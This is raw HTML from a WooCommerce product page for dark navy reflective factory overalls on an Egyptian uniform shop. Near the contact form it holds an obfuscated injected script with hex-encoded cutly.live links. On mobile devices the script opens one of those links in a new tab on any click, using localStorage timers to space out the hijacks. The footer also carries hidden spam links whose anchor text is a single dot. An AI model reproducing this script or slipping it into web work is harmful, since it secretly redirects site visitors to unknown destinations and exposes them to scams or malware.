2024-03-18T153552.590&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4217,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S223&quot;,&quot;variation_id&quot;:4228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true}]">
			<div class="variations pa_size">

			<select id="pa_size" name="attribute_pa_size" data-attribute_name="attribute_pa_size"
				data-type="label" data-default_value="">
				<option value="">Choose an option</option>
				<option value="l" data-value="L" data-tooltip="">L</option><option value="m" data-value="M" data-tooltip="">M</option><option value="xl" data-value="XL" data-tooltip="">XL</option><option value="xxl" data-value="XXL" data-tooltip="">XXL</option><option value="xxxl" data-value="XXXL" data-tooltip="">XXXL</option>			</select>
		</div>
	</div></li>

			
		</ul>
<div id="cz_xtra_quick_view" class="cz_xtra_quick_view"><div id="xtra_quick_view" class="cz_popup_modal clr"><div class="cz_popup_in"><div></div></div><i class="fa czico-198-cancel cz_close_popup"></i><div class="cz_overlay"></div></div></div><div id="cz_xtra_wish_compare" class="cz_xtra_wish_compare"><div id="xtra_wish_compare" class="cz_popup_modal clr"><div class="cz_popup_in"><div><i class="fa fa-check"></i><h3>...</h3><span>Product has been added to your list.</span><a class="button" href="#"><span><strong></strong><i class="fas fa-chevron-right"></i></span></a></div></div><i class="fa czico-198-cancel cz_close_popup"></i><div class="cz_overlay"></div></div></div>
	</section>
	</div>

</div></div></div></div><footer id="site_footer" class="page_footer"><div class="footer_1 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_1_center"><div><div class="cz_elm menu_footer_1_center_13 inner_menu_footer_1_center_0 hide_on_mobile" style="margin-top:15px;margin-bottom:15px;"></div></div></div></div></div></div><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="text-2" class="center_on_mobile footer_widget clr widget_text">			<div class="textwidget"><p><a href="https://host.sarems.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://webdesign.sarems.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8a/">.</a>  <a href="https://marketing.sarems.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">.</a>  <a href="https://hosting.mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://design.mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a>  <a href="https://seo.mytecheg.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a>  <a href="https://mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://www.sarems.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a></p>
</div>
		</div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_left footer_2_left"><div class="cz_elm icon_footer_2_left_14 inner_icon_footer_2_left_0" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="https://www.sarems.com"><span class="it_text " style="">تصميم وتطوير صارم ويب</span></a></div></div><div class="elms_right footer_2_right"><div class="cz_elm icon_footer_2_right_15 inner_icon_footer_2_right_0" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="">جميع الحقوق محفوظة © 2026  يونيفورم ايجي</span></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<i class="fa fa-angle-up backtotop"></i><i class="fa fa-envelope-o fixed_contact"></i><div class="fixed_contact"><div data-cz-style=''><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_68663" class="cz_68663 cz_cf7 clr"><div>
<div class="wpcf7 no-js" id="wpcf7-f4063-o1" lang="ar" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/factory-overalls-color-dark-navy-phosphorescent/?v=c9101ea1957e#wpcf7-f4063-o1" method="post" class="wpcf7-form init" aria-label="نموذج الاتصال" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4063" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4063-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> اسمك<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> بريدك الإلكتروني<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> الموضوع<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> رسالتك (اختياري)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="quiz-588"><label><span class="wpcf7-quiz-label">19+11</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-588" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-588" value="e81e2a621b97e3a3086b1e69357e49a3" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="إرسال" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x58\x58\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x56\x62\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x76\x43\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x62\x63\x56\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x4e\x41\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x63\x45\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x48\x4a\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x4c\x71\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x4d\x72\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x65\x41\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/uniform-egy.com\/en\/product\/factory-overalls-color-dark-navy-phosphorescent\/#product","name":"Factory overalls Color: dark navy * phosphorescent","url":"https:\/\/uniform-egy.com\/en\/product\/factory-overalls-color-dark-navy-phosphorescent\/","description":"Factory overalls Color: dark navy * phosphorescent Equipped with reflectors and a hidden zipper Multi-pocketed Supplied with a zipper cap Provided with elastic at the back Padded at the knees The material is gabardine mixed","image":"https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png","sku":"S222","offers":[{"@type":"Offer","price":"670","priceValidUntil":"2027-12-31","priceSpecification":{"price":"670","priceCurrency":"EGP","valueAddedTaxIncluded":"false"},"priceCurrency":"EGP","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/uniform-egy.com\/en\/product\/factory-overalls-color-dark-navy-phosphorescent\/","seller":{"@type":"Organization","name":"\u064a\u0648\u0646\u064a\u0641\u0648\u0631\u0645 \u0627\u064a\u062c\u064a","url":"https:\/\/uniform-egy.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cz_popup-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/popup.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uniform-egy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"d35336a4e7","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0646\u0627","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF95EE","widget_rgb_color":"255,149,238","has_custom_css":0,"custom_css":"","widget_token":"b581c33c90","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+2001102226499","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+2001102226499","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b581c33c90","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"2001102226499","hover_text":"Whatsapp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 